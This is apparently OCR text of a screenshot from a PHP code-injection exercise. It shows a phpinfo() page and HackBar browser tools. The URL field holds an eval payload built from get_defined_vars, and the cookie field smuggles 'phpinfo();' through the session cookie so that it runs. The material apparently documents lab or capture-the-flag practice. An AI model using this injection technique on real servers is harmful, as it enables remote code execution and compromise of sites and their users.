 PHP Version 7.3.4
php
System Windows NT DESKTOP-R2GCF1A 10.0 build 19041 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse HackBar Adblock Plus
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://test/?cmd=eval(current(next(array_reverse(get_defined_vars()))));
Enable POST ADD HEADER
Name Value
Cookie PHPSESSID=phpinfo()%3b